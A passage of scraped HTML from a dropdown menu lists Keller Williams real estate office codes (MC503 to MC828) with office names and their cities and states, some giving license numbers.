										MC503 &mdash; KW® BAKERSFIELD (BAKERSFIELD, CA)									</option>
							        									<option value="mc504">
										MC504 &mdash; THE KW COLLECTIVE (CITY, MD)									</option>
							        									<option value="mc504bc">
										MC504BC &mdash; THE KW COLLECTIVE (HAGERSTOWN, MD)									</option>
							        									<option value="mc504bc1">
										MC504BC1 &mdash; THE KW COLLECTIVE (GREENCASTLE, PA)									</option>
							        									<option value="mc504bc2">
										MC504BC2 &mdash; THE KW COLLECTIVE (MCHENRY, MD)									</option>
							        									<option value="mc504bc3">
										MC504BC3 &mdash; THE KW COLLECTIVE (MARTINSBURG, WV)									</option>
							        									<option value="mc505">
										MC505 &mdash; KW® COASTAL ESTATES (CARMEL, CA)									</option>
							        									<option value="mc508">
										MC508 &mdash; KW® WELLINGTON (WELLINGTON, FL)									</option>
							        									<option value="mc509">
										MC509 &mdash; KW® ONE (GREENSBORO, NC)									</option>
							        									<option value="mc51">
										MC51 &mdash;  (Littleton, CO)									</option>
							        									<option value="mc510">
										MC510 &mdash; KW® SAN JOSE - GATEWAY (JOSE, CA)									</option>
							        									<option value="mc511">
										MC511 &mdash; KW® PUGET SOUND (WAY, WA)									</option>
							        									<option value="mc512">
										MC512 &mdash; KW® THRIVE (CAPITOLA, CA)									</option>
							        									<option value="mc513">
										MC513 &mdash; KW® PREMIER PARTNERS (VANCOUVER, WA)									</option>
							        									<option value="mc515">
										MC515 &mdash; KW® MADISON (MONONA, WI)									</option>
							        									<option value="mc516">
										MC516 &mdash; KW® PREMIER PROPERTIES (SUMMIT, NJ)									</option>
							        									<option value="mc519">
										MC519 &mdash; KW® REAL ESTATE (STROUDSBURG, PA)									</option>
							        									<option value="mc520">
										MC520 &mdash; KW® NORTH COUNTY (ROBLES, CA)									</option>
							        									<option value="mc521">
										MC521 &mdash; KW® ROCHESTER (ROCHESTER, MN)									</option>
							        									<option value="mc523">
										MC523 &mdash; KW® STOCKTON KW DRE # 01907539 (STOCKTON, CA)									</option>
							        									<option value="mc523bc1">
										MC523BC1 &mdash; KW® LODI KW DRE # 01907539 (LODI, CA)									</option>
							        									<option value="mc523bc2">
										MC523BC2 &mdash; KW® TRACY KW DRE # 001907539 (TRACY, CA)									</option>
							        									<option value="mc524">
										MC524 &mdash; KW® NORTHAMPTON COUNTY (BETHLEHEM, PA)									</option>
							        									<option value="mc525">
										MC525 &mdash; KW® WESTSIDE (ANGELES, CA)									</option>
							        									<option value="mc529">
										MC529 &mdash; KW® L.A. BRENTWOOD (ANGELES, CA)									</option>
							        									<option value="mc530">
										MC530 &mdash; KW® MURFREESBORO (MURFREESBORO, TN)									</option>
							        									<option value="mc530bc">
										MC530BC &mdash; KW® SOUTHERN MIDDLE REALTY (TULLAHOMA, TN)									</option>
							        									<option value="mc530bc1">
										MC530BC1 &mdash; KW Mid South Homes + Land (McMinnville, TN)									</option>
							        									<option value="mc531">
										MC531 &mdash; KW® CA PREMIER (SACRAMENTO, CA)									</option>
							        									<option value="mc532">
										MC532 &mdash; KW® CHATTANOOGA - EAST BRAINERD (CHATTANOOGA, TN)									</option>
							        									<option value="mc535">
										MC535 &mdash; KW® INNOVATIONS (BEACH FL)									</option>
							        									<option value="mc536">
										MC536 &mdash; KW® ELITE REALTY (SPRINGS, FL)									</option>
							        									<option value="mc537">
										MC537 &mdash; KW® INTEGRITY LAKES (MINNEAPOLIS, MN)									</option>
							        									<option value="mc538">
										MC538 &mdash; KW® METROPOLITAN (BEDFORD, NH)									</option>
							        									<option value="mc539">
										MC539 &mdash; KW® L.A. HARBOR (VERDES, CA)									</option>
							        									<option value="mc54">
										MC54 &mdash;  (Bloomingdale, IL)									</option>
							        									<option value="mc541">
										MC541 &mdash; KW® FAIRFAX GATEWAY (FAIRFAX, VA)									</option>
							        									<option value="mc542">
										MC542 &mdash; KW® URBAN DALLAS (DALLAS, TX)									</option>
							        									<option value="mc543">
										MC543 &mdash; KW® LEGACY PARTNERS (SHAWNEE, KS)									</option>
							        									<option value="mc546">
										MC546 &mdash; KW® KANSAS CITY - EASTLAND HEARTLAND - GREATER (INDEPENDENCE, MO)									</option>
							        									<option value="mc548">
										MC548 &mdash; KW UNITED - ALEXANDRIA/KINGSTOWNE (ALEXANDRIA, VA)									</option>
							        									<option value="mc549">
										MC549 &mdash; KW® SANTA MONICA (MONICA, CA)									</option>
							        									<option value="mc55">
										MC55 &mdash; KW® INFINITY (NAPERVILLE, IL)									</option>
							        									<option value="mc550">
										MC550 &mdash; KW® PALO ALTO (ALTO, CA)									</option>
							        									<option value="mc552">
										MC552 &mdash; KW® ROCKWALL (ROCKWALL, TEXAS)									</option>
							        									<option value="mc552bc">
										MC552BC &mdash; KW® CEDAR CREEK LAKE PROPERTIES (City, TX)									</option>
							        									<option value="mc553">
										MC553 &mdash; KW® WACO (WACO, TX)									</option>
							        									<option value="mc554">
										MC554 &mdash; KW® PREMIER PROPERTIES (FRANKLIN, MA)									</option>
							        									<option value="mc555">
										MC555 &mdash; KW® HOOVER (HOOVER, AL)									</option>
							        									<option value="mc558">
										MC558 &mdash; KW® LARCHMONT (ANGELES, CA)									</option>
							        									<option value="mc559">
										MC559 &mdash; KW® VISION (CHINO CA)									</option>
							        									<option value="mc560">
										MC560 &mdash; KW® ADVANTAGE REAL ESTATE (BEAVERCREEK, OH)									</option>
							        									<option value="mc561">
										MC561 &mdash; KW® SELA (DOWNEY, CA)									</option>
							        									<option value="mc563">
										MC563 &mdash; KW® EXCLUSIVE PROPERTIES (VALLEY, CA)									</option>
							        									<option value="mc564">
										MC564 &mdash; KW® PERFORMANCE REALTY (PUEBLO, CO)									</option>
							        									<option value="mc564bc">
										MC564BC &mdash; KW® PERFORMANCE REALTY (CITY, CO)									</option>
							        									<option value="mc565">
										MC565 &mdash; KW® JUPITER (JUPITER, FL)									</option>
							        									<option value="mc566">
										MC566 &mdash; KW® LEGACY ONE (GRANDE, AZ)									</option>
							        									<option value="mc568">
										MC568 &mdash; KW® WORCESTER (WORCESTER, MA)									</option>
							        									<option value="mc569">
										MC569 &mdash; KW® OC COASTAL (CLEMENTE, CA)									</option>
							        									<option value="mc571">
										MC571 &mdash; KW® GOLDEN TRIANGLE REALTY, BROKERAGE (ON N2K)									</option>
							        									<option value="mc572">
										MC572 &mdash; KW® SOUTHERN OREGON (MEDFORD, OR)									</option>
							        									<option value="mc573">
										MC573 &mdash; KW® REALTY PROFESSIONALS - WEST PORTLAND (PORTLAND, OR)									</option>
							        									<option value="mc574">
										MC574 &mdash; KW® NORTHEAST REALTY (PHOENIX, AZ)									</option>
							        									<option value="mc575">
										MC575 &mdash; KW® PORTLAND PREMIERE (PORTLAND, OR)									</option>
							        									<option value="mc576">
										MC576 &mdash; KW® TRUSSVILLE (TRUSSVILLE, AL)									</option>
							        									<option value="mc581">
										MC581 &mdash; KW® GREATER FREDERICK COUNTY (FREDERICK, MD)									</option>
							        									<option value="mc582">
										MC582 &mdash; KW® MT. JULIET (JULIET, TN)									</option>
							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
